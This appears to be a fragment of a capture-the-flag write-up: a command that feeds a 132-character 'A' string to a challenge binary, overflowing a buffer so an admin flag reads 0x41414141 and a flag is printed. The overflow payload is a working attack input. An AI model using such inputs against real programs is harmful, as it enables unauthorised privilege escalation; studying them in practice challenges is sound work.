 # ./mmchallenge `python -c 'print "A"*132'` IsAdmin: 0x41414141 You are admin! Flag1: flag-1